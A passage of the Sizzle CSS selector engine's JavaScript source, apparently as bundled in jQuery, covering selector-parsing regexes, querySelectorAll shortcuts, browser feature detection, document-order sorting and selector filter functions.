				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

